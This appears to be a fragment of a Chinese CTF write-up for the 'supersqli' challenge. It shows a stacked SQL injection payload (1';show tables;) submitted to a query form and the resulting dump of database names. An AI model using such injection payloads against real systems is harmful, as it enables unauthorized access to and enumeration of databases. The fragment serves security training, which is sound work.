 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show tables; 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}